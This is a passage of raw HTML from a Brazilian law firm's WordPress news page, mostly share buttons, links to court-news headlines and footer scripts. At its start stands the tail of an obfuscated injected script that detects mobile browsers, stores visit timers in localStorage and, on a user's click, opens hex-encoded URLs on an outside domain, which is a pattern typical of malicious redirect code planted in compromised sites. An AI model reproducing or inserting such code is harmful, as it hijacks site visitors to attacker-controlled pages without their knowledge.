)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13651 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/pagina-de-repetitivos-inclui-dispensa-de-honorarios-em-desistencia-de-embargos-para-adesao-ao-refis/" rel="bookmark" title="Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis" class="post-title">Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13650 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/falta-de-interrogatorio-do-reu-que-pediu-sua-realizacao-na-acao-penal-configura-nulidade-absoluta/" rel="bookmark" title="Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta" class="post-title">Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T07:54:46-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
